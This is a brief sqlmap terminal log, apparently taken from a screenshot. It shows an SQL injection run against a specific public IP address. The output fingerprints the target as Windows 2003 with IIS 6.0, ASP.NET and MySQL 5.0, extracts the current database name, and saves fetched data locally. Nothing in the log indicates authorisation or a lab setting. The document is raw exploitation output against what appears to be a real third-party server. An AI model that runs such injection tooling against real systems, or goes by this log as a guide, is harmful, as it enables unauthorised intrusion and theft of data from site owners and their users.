 sqlmap
---
[16:07:27] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0
[16:07:27] [INFO] fetching current database
[16:07:30] [INFO] retrieved: ny_landdp
current database:    'ny_landdp'
[16:07:30] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 26 times, 404 (Not Found) - 2 times
[16:07:30] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\221.2.171.59'
[*] shutting down at: 16:07:30
C:\Python27\sqlmap>